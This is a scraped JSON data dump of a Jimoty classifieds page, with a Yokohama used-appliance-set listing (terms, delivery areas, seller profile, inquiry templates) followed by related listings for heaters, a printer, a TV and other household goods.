\r\n万が一商品に初期不良がある場合、配達日から起算して3日以内にその旨のご連絡をお願い致します。同等品との交換によりご対応させて頂きます。交換が困難な場合は商品代金のご返金をさせて頂きます。 \r\nヤマト便をご利用の場合は返品のみのご対応となります。また返品時の送料分はお客様負担となります。ご連絡が配達日から起算して3日以内にない場合はご対応致しかねますのでご注意下さい。 \r\n・免責 \r\n当社商品の使用における二次的災害(水漏れ等)に関しては責任が取れませんので、ご了承いただける方のみご購入をお願い致します。 \r\n\r\n➖➖➖➖➖➖➖➖➖➖➖➖➖➖ \r\nシェアハウス ・民泊 ・ルームシェア ・一人暮らし ・新規事業 ・オフィス開業 ・シングルマザー・ファザー ・引っ越し ・荷物移動 ・家電買取 ・激安・格安・最安値・国産メーカー・美品多数 ・安心の動作保証 \r\n➖➖➖➖➖➖➖➖➖➖➖➖➖➖ \r\n【自社提携配送対応エリア】 \r\n◼️東京都 \r\n千代田区/中央区/港区/新宿区/文京区/台東区/墨田区/江東区/品川区/目黒区/大田区/世田谷区/渋谷区 中野区/杉並区/豊島区/北区/荒川区/板橋区/練馬区 足立区/葛飾区/江戸川区/狛江市/調布市/三鷹市/武蔵野市/西東京市/東久留米市/清瀬市/府中市/小金井市/小平市/東村山市/国分寺市/国立市/立川市/東大和市/武蔵村山市/昭島市/稲城市/多摩市/日野市/八王子市/町田市/瑞穂町/福生市/羽村市/福生市/羽村市/青梅市/あきる野市/日の出町 \r\n◼️埼玉県 \r\n飯能市/毛呂山町/鶴ヶ島市/日高市/坂戸市/川越市/上尾市/蓮田市/春日部市/狭山市/入間市/富士見市/所沢市/朝霞市/新座市/和光市/志木市/ふじみ野市/三芳町/さいたま市/川口市/蕨市/戸田市/越谷市/草加市/吉川市/三郷市/八潮市/久喜市/熊谷市/東松山市/加須市/幸手市/北足立郡/北葛飾郡/桶川市/飯能市/行田市/鴻巣市 \r\n◼️神奈川県 \r\n川崎市/横浜市/相模原市/大和市/座間市/愛川町/厚木市/海老名市/藤沢市/平塚市/鎌倉市/横須賀市/逗子市/茅ヶ崎市/小田原市/秦野市/伊勢原市 \r\n◼️千葉県 \r\n野田市/流山市/我孫子市/柏市/松戸市/船橋市/浦安市/鎌ヶ谷市/市川市/習志野市/白井市/八千代市/千葉市/四街道市/袖ケ浦市/木更津市/印西市/市原市/佐倉市/君津市/富津 \r\n市 \r\n◼️茨城県 \r\n取手市/守谷市/常総市/坂東市 \r\n\r\n【ヤマト便配送】 \r\n全国対応","created_at":"2026-01-20T20:32:16.194+09:00","updated_at":"2026-01-20T20:32:16.201+09:00","business":true,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":628,"favorite_user_count":1469,"favorite_available":true,"delivery_option_for_online_purchase":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"all_comments_count":0,"report_url":"https://jmty.jp/s/kanagawa/sale-ele/article_d9149/alert","article_url":"https://jmty.jp/s/kanagawa/sale-ele/article-d9149","in_use_option":{"highlighted":true,"scheduled_refreshing":true,"express_refreshed":true,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":18000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"18,000円","closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1085,"name":"生活家電"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.6380256,"latitude":35.4437078},"area_name":"神奈川県横浜市","description":null},"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"city":{"id":306,"name":"横浜","name_en":"yokohama","name_with_suffix":"横浜市","prefecture_id":14},"town":null,"block":null,"line":null,"station":null}],"images":[{"id":"684a18b97560d91b0d6690ab","large_url":"https://cdn.jmty.jp/articles/images/684a18b97560d91b0d6690ab/slide_IMG_4298.jpg","medium_url":"https://cdn.jmty.jp/articles/images/684a18b97560d91b0d6690ab/thumb_m_IMG_4298.jpg","small_url":"https://cdn.jmty.jp/articles/images/684a18b97560d91b0d6690ab/thumb_s_IMG_4298.jpg"},{"id":"684a18b938092e19dee483e2","large_url":"https://cdn.jmty.jp/articles/images/684a18b938092e19dee483e2/slide_IMG_4301.jpg","medium_url":"https://cdn.jmty.jp/articles/images/684a18b938092e19dee483e2/thumb_m_IMG_4301.jpg","small_url":"https://cdn.jmty.jp/articles/images/684a18b938092e19dee483e2/thumb_s_IMG_4301.jpg"},{"id":"684a18b92b6aad831a89f5a6","large_url":"https://cdn.jmty.jp/articles/images/684a18b92b6aad831a89f5a6/slide_IMG_4309.jpg","medium_url":"https://cdn.jmty.jp/articles/images/684a18b92b6aad831a89f5a6/thumb_m_IMG_4309.jpg","small_url":"https://cdn.jmty.jp/articles/images/684a18b92b6aad831a89f5a6/thumb_s_IMG_4309.jpg"},{"id":"684a18b9b9aeff7a3810448d","large_url":"https://cdn.jmty.jp/articles/images/684a18b9b9aeff7a3810448d/slide_IMG_4300.jpg","medium_url":"https://cdn.jmty.jp/articles/images/684a18b9b9aeff7a3810448d/thumb_m_IMG_4300.jpg","small_url":"https://cdn.jmty.jp/articles/images/684a18b9b9aeff7a3810448d/thumb_s_IMG_4300.jpg"}]},"post_user":{"id":"5c20f1cdbabdbf5697ab95a2","name":"Eco Tommy","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":284,"normal_evaluation_count":13,"bad_evaluation_count":2},"evaluations":[{"id":"66c0aa42044c4a31ed0cad4e","type":"good","user":{"id":"6055de846f13a81ad1df794d","name":"みーやん"},"comment":"","resigned":false},{"id":"6611fc1daa72a11739f13d0a","type":"good","user":{"id":"622d46a94c0ac8673c39f040","name":"あきら"},"comment":"","resigned":false}],"evaluation_score":4.9},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":true,"antique_dealer_identified":true,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":73747,"profile_text":""},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"🟡売り尽くし🟡家電セット🔔業界最安値‼️ (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分","description":"業界初挑戦‼️限界まで格安に拘りました🔔業界最安値を目指しております♪お気軽にお問い合わせ下さい。◼️最後まで説明文をお読み下さい◼️✨国産… (Eco Tommy) 横浜の生活家電の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["家電","/all/sale-ele"],["生活家電","/all/sale-ele/g-1085"],["神奈川県の生活家電","/kanagawa/sale-ele/g-1085"],["横浜市の生活家電","/kanagawa/sale-ele/g-1085/a-306-yokohama"],["🟡売り尽くし🟡家電セット🔔業界最安値‼️",null]],"keywords":"横浜,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["階段","直接取引","大型","ハイセンス","エレベーター"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"家電","url":"/all/sale-ele"},{"title":"生活家電","url":"/all/sale-ele/g-1085"}],"search_condition":{"labels":["神奈川県","売ります・あげます","家電","生活家電"],"params":{"category_group_name":"sale","category_name":"ele","prefecture_name":"kanagawa","genre_id":1085}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"65f268de5504011002413a54","key":"18y2dx","title":"ニトリ　 暖炉型ファンヒーター　","text":"ニトリ　\n暖炉型ファンヒーター　\n\nBLT-999B-2-S-BK\n2019年製\n\n本体サイズ\n横　　　約36センチ\n奥行き　約21センチ\n高さ　　約49センチ\nコードの長さ約1.8m。\n\n動作確認済み\n写真2枚目に小さなキ...","image_url":"https://cdn.jmty.jp/articles/images/65f26870ab9d971103aea787/thumb_m_file.jpg","created_at":"2026-01-21T07:38:47.409+09:00","updated_at":"2026-01-21T07:38:47.471+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"横浜市","path":"/kanagawa/sale-ele/g-1067/a-306-yokohama","nofollow":true},{"title":"十日市場駅","path":"/kanagawa/sale-ele/g-1067/s-1130608","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"空調","path":"/all/sale-kw-%E7%A9%BA%E8%AA%BF","nofollow":false}],"decorated_location_name":"十日市場駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6966f1cf506d745a3ebea9bd","key":"1mdqpy","title":"EPSONプリンター","text":"EPSONプリンター\n2022年に購入しました。\nインクも残っている物つけます。\n\n箱無し　外装に汚れあり　ジャンク品です。理解あるかたに。","image_url":"https://cdn.jmty.jp/articles/images/6966f147ecf82ac4b83588ee/thumb_m_file.jpg","created_at":"2026-01-21T07:19:32.597+09:00","updated_at":"2026-01-21T07:19:51.946+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"横浜市","path":"/kanagawa/sale-ele/g-1195/a-306-yokohama","nofollow":true},{"title":"日ノ出町駅","path":"/kanagawa/sale-ele/g-1195/s-2700128","nofollow":true},{"title":"その他","path":"/all/sale-ele/g-1195","nofollow":false}],"decorated_location_name":"日ノ出町駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1195,"name":"その他"}},{"id":"6928cd03df4d55c4192ee582","key":"1leeu4","title":"カメラ三脚\n","text":"閲覧ありがとうございます。\nカメラの三脚となります。\n購入後、5回程度しようしたのみの美品です。\n何かありましたら、コメントお願いします。","image_url":"https://cdn.jmty.jp/articles/images/6928cca94408a984956192d9/thumb_m_file.jpg","created_at":"2026-01-21T06:58:49.383+09:00","updated_at":"2026-01-21T06:58:49.384+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"横浜市","path":"/kanagawa/sale-ele/g-1153/a-306-yokohama","nofollow":true},{"title":"二俣川駅","path":"/kanagawa/sale-ele/g-1153/s-2900110","nofollow":true},{"title":"カメラ","path":"/all/sale-ele/g-1153","nofollow":false}],"decorated_location_name":"二俣川駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1153,"name":"カメラ"}},{"id":"696ffa87cbfa3ba7b780d75a","key":"1mj5t3","title":"ジャンク品　　テレビ","text":"映像が映りません\n引き取りに来れる方お願いします","image_url":"https://cdn.jmty.jp/articles/images/696ffa2eeca6e5ab815e0b65/thumb_m_file.jpg","created_at":"2026-01-21T06:58:31.528+09:00","updated_at":"2026-01-21T07:37:56.723+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"横浜市","path":"/kanagawa/sale-ele/g-1131/a-306-yokohama","nofollow":true},{"title":"いずみ野駅","path":"/kanagawa/sale-ele/g-1131/s-2900205","nofollow":true},{"title":"テレビ","path":"/all/sale-ele/g-1131","nofollow":false}],"decorated_location_name":"いずみ野駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1131,"name":"テレビ"}},{"id":"6902b9e9bddeeb1816d27c9c","key":"1ks9yd","title":"都市ガスファンヒーター ","text":"引取限定\n平日9:30~16:00でご都合良い日をご連絡ください。\n詳細型番から検索ください。\n簡易洗浄してお渡し致します。\n動作確認済。\n2","image_url":"https://cdn.jmty.jp/articles/images/6902b9cc75274b249641e62c/thumb_m_1761786315831.jpg","created_at":"2026-01-21T06:31:12.412+09:00","updated_at":"2026-01-21T06:31:12.414+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"大和市","path":"/kanagawa/sale-ele/g-1067/a-319-yamato","nofollow":true},{"title":"大和駅","path":"/kanagawa/sale-ele/g-1067/s-2500206","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"ガスファンヒーター","path":"/all/sale-kw-%E3%82%AC%E3%82%B9%E3%83%95%E3%82%A1%E3%83%B3%E3%83%92%E3%83%BC%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"大和駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"69156ba3fe2357824d470015","key":"1l3ain","title":"灯油缶","text":"平日土曜日でご都合良い日をご連絡ください。9:30~16:30","image_url":"https://cdn.jmty.jp/articles/images/69156b89f08049fab4391da8/thumb_m_1763011465624.jpg","created_at":"2026-01-21T06:30:32.081+09:00","updated_at":"2026-01-21T06:30:32.089+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"200円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"大和市","path":"/kanagawa/sale-ele/g-1067/a-319-yamato","nofollow":true},{"title":"大和駅","path":"/kanagawa/sale-ele/g-1067/s-2500206","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"大和駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6902bc593f223ca2b12ea214","key":"1ksa88","title":"電気ストーブ7","text":"引取限定\n平日9:30~16:00でご都合良い日をご連絡ください。\n詳細型番から検索ください。\n簡易洗浄してお渡し致します。\n動作確認済。\n7","image_url":"https://cdn.jmty.jp/articles/images/6902bc41bce927bf313295b3/thumb_m_1761786944783.jpg","created_at":"2026-01-21T06:30:22.310+09:00","updated_at":"2026-01-21T06:30:22.314+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"大和市","path":"/kanagawa/sale-ele/g-1067/a-319-yamato","nofollow":true},{"title":"大和駅","path":"/kanagawa/sale-ele/g-1067/s-2500206","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"簡易","path":"/all/sale-kw-%E7%B0%A1%E6%98%93","nofollow":false}],"decorated_location_name":"大和駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"688d0d45bc3ea70001b56eb4","key":"rec_techouse_1099714","title":"≪寮無料・月給25万円・正社員≫建築での施工管理 日勤","text":"【業界知識不要】イチから学べる建設プロジェクトマネージャー｜研修充実\n\n協力会社との連絡調整担当\n建設プロジェクトに関わる様々な協力会社（下請け業者）との連絡調整を専門に担当します。発注情報の伝達、工程調整の連絡、必要書類の...","image_url":"https://jobhouse-image-prd.imgix.net/article/images/corporations/1030_willof-construction/willof_7992_main.jpg?auto=compress%2Cformat","created_at":"2025-10-17T17:51:58.639+09:00","updated_at":"2025-10-17T17:51:58.639+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社ウィルオブ・コンストラクション(建設A)","pay":250000,"pay_string":"","address":"","transportation":"","working_hours":"","employment_type_others_text":"正社員","pay_system":{"id":3,"name":"月給","unit_text":"MONTH"},"employment_type":{"id":4,"name":"その他"},"shift":null},"important_field":"月給250,000円","link_list":[{"title":"埼玉","path":"/saitama/rec-lig","nofollow":false},{"title":"和光市","path":"/saitama/rec-all/g-all/a-203-wako","nofollow":false},{"title":"その他","path":"/all/rec-lig/g-130","nofollow":false}],"decorated_location_name":"埼玉県 和光市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":35,"name":"軽作業","name_en":"lig"},"large_genre":{"id":130,"name":"その他"}},{"id":"6902bc9285290077a7b9208b","key":"1ksa99","title":"電気ストーブ8","text":"引取限定\n平日9:30~16:00でご都合良い日をご連絡ください。\n詳細型番から検索ください。\n簡易洗浄してお渡し致します。\n動作確認済。\n8","image_url":"https://cdn.jmty.jp/articles/images/6902bc84d1f4e449edb500d9/thumb_m_1761787011085.jpg","created_at":"2026-01-21T06:30:16.464+09:00","updated_at":"2026-01-21T06:30:16.471+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":300,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"300円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"大和市","path":"/kanagawa/sale-ele/g-1067/a-319-yamato","nofollow":true},{"title":"大和駅","path":"/kanagawa/sale-ele/g-1067/s-2500206","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"簡易","path":"/all/sale-kw-%E7%B0%A1%E6%98%93","nofollow":false}],"decorated_location_name":"大和駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"6902daa12435a95b3ad90e3e","key":"1kse45","title":"加湿器","text":"引取限定\n平日9:30~16:00でご都合良い日をご連絡ください。\n詳細型番から検索ください。\n簡易洗浄してお渡し致します。\n動作確認済。\n4","image_url":"https://cdn.jmty.jp/articles/images/6902da94368cd449afb5ef98/thumb_m_1761794707201.jpg","created_at":"2026-01-21T06:30:00.642+09:00","updated_at":"2026-01-21T06:30:00.649+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"大和市","path":"/kanagawa/sale-ele/g-1067/a-319-yamato","nofollow":true},{"title":"大和駅","path":"/kanagawa/sale-ele/g-1067/s-2500206","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"簡易","path":"/all/sale-kw-%E7%B0%A1%E6%98%93","nofollow":false}],"decorated_location_name":"大和駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"696ff2b77742a9aff7a66dcd","key":"1mj5oq","title":"コロナ 窓用エアコン 冷房専用 CW-1818 工事不要 取り付け簡単","text":"動作確認済み、キンキンに冷えました。\n2018年製ですが、使用期間は1〜2年ほどですので、綺麗な状態だと思います。\n\n窓取り付け用の枠とリモコンが付属します。\n取扱説明書はありませんが、公式サイトからダウンロードできることを...","image_url":"https://cdn.jmty.jp/articles/images/696fefd38b46be513ead0048/thumb_m_1768943570866.jpg","created_at":"2026-01-21T06:25:11.291+09:00","updated_at":"2026-01-21T06:43:45.993+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":15000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"15,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"川崎市","path":"/kanagawa/sale-ele/g-1067/a-307-kawasaki","nofollow":true},{"title":"武蔵新城駅","path":"/kanagawa/sale-ele/g-1067/s-1130309","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false}],"decorated_location_name":"武蔵新城駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"696fefe76d22bbc118e67740","key":"1mj5nm","title":"マッサージチェアー","text":"親が10年ぐらい前に15万ぐらいして買ったのですが今はもういないので使っていないので誰か使って頂ける方にお譲りします。\n重いので大人2人で取りに来て頂きたく思います。\n他のサイトにも出品しているのでまずは連絡して頂きたく思います","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-21T06:13:11.576+09:00","updated_at":"2026-01-21T06:13:11.734+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":70000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"70,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"横須賀市","path":"/kanagawa/sale-ele/g-1124/a-309-yokosuka","nofollow":true},{"title":"美容家電","path":"/all/sale-ele/g-1124","nofollow":false}],"decorated_location_name":"横須賀市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1124,"name":"美容家電"}},{"id":"696fe486ab839fa3eedc84f3","key":"1mj5jm","title":"未使用品 パロマ ビルトインコンロ　LPガス用 ","text":"paroma 2025年式PKD-N36S LPガス用\n新築戸建に設置されていた物を入れ替えにともない外した商品になります。\n未使用品ですが開封済みのため現在は別の製品の箱に入れて保管してあります。","image_url":"https://cdn.jmty.jp/articles/images/696fe40afed8d320aee41520/thumb_m_file.jpg","created_at":"2026-01-21T05:24:38.142+09:00","updated_at":"2026-01-21T05:32:28.314+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":20000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"20,000円","link_list":[{"title":"神奈川","path":"/kanagawa/sale-ele","nofollow":false},{"title":"相模原市","path":"/kanagawa/sale-ele/g-all/a-308-sagamiharashimidori","nofollow":false},{"title":"相模原駅","path":"/kanagawa/sale-ele/g-all/s-1130615","nofollow":false},{"title":"家電","path":"/all/sale-ele","nofollow":false},{"title":"LPガス","path":"/all/sale-kw-LP%E3%82%AC%E3%82%B9","nofollow":false}],"decorated_location_name":"相模原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":14,"name":"神奈川","name_en":"kanagawa","name_with_suffix":"神奈川県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":null},{"id":"696fdda08ff049dd3a9e6cfc","key":"1mj5hl","title":"新品未使用　セラミックファンヒーター 山善 DSF-VJ08  